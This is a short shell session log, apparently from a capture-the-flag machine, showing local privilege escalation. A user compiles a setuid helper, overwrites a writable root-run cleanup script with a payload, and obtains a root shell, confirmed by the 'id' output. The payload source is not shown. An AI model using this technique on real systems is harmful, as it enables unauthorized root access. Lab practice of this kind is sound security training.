 $ ls -al
total 16
drwxrwxrwt  2 root     root     4096 Jun 26 21:21 .
drwxr-xr-x 21 root     root     4096 Aug  9  2014 ..
-rw-rw-r--  1 overflow overflow   73 Jun 26 21:17 suid.c
-rw-rw-r--  1 overflow overflow  136 Jun 26 21:16 suid.py
$ gcc -o suid suid.c
$ cat /tmp/suid.py > /lib/log/cleaner.py
$ ls -al
total 24
drwxrwxrwt  2 root     root     4096 Jun 26 21:22 .
drwxr-xr-x 21 root     root     4096 Aug  9  2014 ..
-rwsrwxrwx  1 root     root     7369 Jun 26 21:21 suid
-rw-rw-r--  1 overflow overflow   73 Jun 26 21:17 suid.c
-rw-rw-r--  1 overflow overflow  136 Jun 26 21:16 suid.py
$ ./suid
root@troll:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1002(overflow)